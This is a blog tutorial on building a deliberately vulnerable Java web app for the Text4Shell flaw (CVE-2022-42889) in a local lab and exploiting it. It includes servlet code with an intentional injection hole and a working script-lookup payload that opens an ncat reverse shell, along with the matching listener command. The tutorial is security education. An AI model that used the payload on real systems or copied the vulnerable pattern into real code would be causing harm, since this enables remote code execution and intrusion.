CVE-2022-42889: Text4Shell - Making a Vulnerable Web App
As a quick personal project, I recently created a really basic web app that does one thing only - it’s vulnerable to CVE-2022-42889 aka Text4Shell.
You can find more info about the vulnerability here.
It allows an attacker to run code remotely if their input is passed directly into a StringSubtituter within Apache Commons Text. The vulnerable versions are v1.5-1.9.
The root cause is one of dangerous defaults - url, dns and script lookups are enabled by default on these versions. It’s rare to find in the wild because any user input should be properly filtered and sanitised before it gets that far, but if you’re testing an app with Apache Commons Text, it’s definitely something to check for.
My repo for this quick build can be found here, and here is a video demo of the app we will build in this post.
It accepts a GET request with a search parameter which it echoes in the body of the webpage. If a payload such as:
${script:javascript:java.lang.Runtime.getRuntime().exec('ncat -e /bin/bash 0.0.0.0 4444')}
is injected, the command within the exec() function will be run on the vulnerable server.
This post will run through the steps to build your own version of the app and try the exploit yourself.
Before you begin
You will need Eclipse installed on your system.
Grab a vulnerable version of Apache Commons Text - I used commons-text-1.9-bin.zip. Unzip it and keep it on hand for later.
Also download and unzip commons-lang3-3.12.0-bin.tar.gz from here.
Setting up Eclipse
Set the right perspective in:
Window > Perspective > Open Perspective > Web
This will set up the windows for web development, for example giving you a ‘Servers’ tab at the bottom of the screen.
Next go to:
Help > Eclipse Marketplace
and ensure you have the following packages installed:
- Eclipse Enterprise Java and Web Developer Tools
- Eclipse Web Developer Tools
I used version 3.27 of both these, and my Eclipse version is 2022-09 (4.25.0).
This should set you up with everything you need to follow along.
Creating the project
Go to:
File > New > Dynamic Web Project
Call the project Text4Shell and set up an Apache Tomcat runtime, v10.0.

Click Finish.
Adding the servlet
In the Project Explorer pane, right click on src and go to New > Other > Package

Click Next.
Call the package com.vulnerable.server and click Finish.
In the Project Explorer pane, you should now see the package. Right click it and select New > Class:

Call the class Text4Shell and click Finish.
Paste the following content into Text4Shell.java:
package com.vulnerable.server;

import java.io.*;

import jakarta.servlet.ServletException;
import jakarta.servlet.http.HttpServlet;
import jakarta.servlet.http.HttpServletRequest;
import jakarta.servlet.http.HttpServletResponse;
import org.apache.commons.text.StringSubstitutor;

public class Text4Shell extends HttpServlet{

	private static final long serialVersionUID = 1L;

	public void init() throws ServletException {

	}

	public void doGet(HttpServletRequest request, HttpServletResponse response)
	throws ServletException, IOException {
		 response.setContentType("text/html");

		 // get query string parameter
		 String search = request.getParameter("search");

		 // Build StringSubstitutor
		 StringSubstitutor interpolator = StringSubstitutor.createInterpolator();

		 // The vulnerable operation - accepting unsanitised user input
		 String vuln = interpolator.replace(search);

		PrintWriter out = response.getWriter();
		out.println("<h1>Your search was:</h1>" + search);
	}
	public void destroy() {

	}
}
Adding the Apache libraries

Copy the commons-lang3-3.12.0.jar and commons-text-1.9.jar files you downloaded and extracted earlier into the src > main > webapp > WEB-INF > lib folder.
Adding web.xml
The final element to add is the web.xml file which maps the servlet to the URL. Right click on the WEB-INF folder in the Project Explorer and select New > File. Call the file web.xml and click Finish:

Paste the following content into the file:
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
         http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
         version="3.1">
    <servlet>
        <servlet-name>Text4Shell</servlet-name>
        <servlet-class>com.vulnerable.server.Text4Shell</servlet-class>
    </servlet>
    <servlet-mapping>
        <servlet-name>Text4Shell</servlet-name>
        <url-pattern>/*</url-pattern>
    </servlet-mapping>
</web-app>
Ensure you’ve saved all your work.
Running the app
In the Project Explorer pane, right click the project Text4Shell and select Run As > Run on Server, select your Tomcat server and click Finish.
In a browser, navigate to:
http://localhost:8080/Text4Shell/?search=mysearch
and you should see a screen like the following:

All is well and this app is ready to be exploited via the vulnerable parameter!
Exploiting the app
As I mentioned before, we can perform url, dns or script lookups which could be used in a number of ways to exploit the app. For example, an url could be passed which could download a second stage payload.
In this example, we will get a reverse shell from the vulnerable server. First, set up your netcat listener in a terminal window on the same network segment as the server:
ncat -lnvp 4444
Then, in the browser, visit the following url:
http://localhost:8080/Text4Shell/?search=$%7Bscript:javascript:java.lang.Runtime.getRuntime().exec(%27ncat%20-e%20/bin/bash%200.0.0.0%204444%27)%7D
Enjoy your shell!

Of course, your system must have ncat installed for this to be effective. You can run any command you like, and play with the url and dns attack vectors too.
The fix
Apache fixed the vulnerability in this commit which removes url, dns and script lookups from the default configuration, so from v.1.10, if you want to use them, you’ll have to put them in on purpose.
That’s it
Thanks for reading, I hope you found this useful! If you followed along, let me know how you found it and if you had any issues that weren’t covered in this writeup.